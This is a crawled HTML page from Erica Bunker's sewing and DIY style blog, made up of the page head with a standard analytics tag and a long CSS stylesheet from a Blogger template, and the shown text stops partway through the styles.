

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericabunker.com/
body_size: 68035
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-129371971-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129371971-1');
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ericabunker.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ericabunker.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS" href="https://www.ericabunker.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.blogger.com/feeds/14933168/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/07023668349294387098" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' name='description'/>
<meta content='http://www.ericabunker.com/' property='og:url'/>
<meta content='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' property='og:title'/>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' property='og:description'/>
<title>Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe</title>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' name='description'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minimal Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-family: Lora;
font-size: 15px;
font-weight: 400;
font-style: normal;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
padding: 6px 12px;
margin-bottom: 0;
font-size: 14px;
font-weight: 400;
margin-top: 20px;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid rgba(34,34,34,0.08);
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #777!important;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 16px;
-moz-border-radius: 16px;
-ms-border-radius: 16px;
-o-border-radius: 16px;
border-radius: 16px;
color: #fff;
background-color: #000;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#EFEFEF;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 30px;
border-width: 1px;
border-style: solid;
border-color: rgba(34,34,34,0.1);
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:250px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font-family: Raleway;
font-size: 16px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font-family: Raleway;
font-size: 13px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:40px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#f5f5f5; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
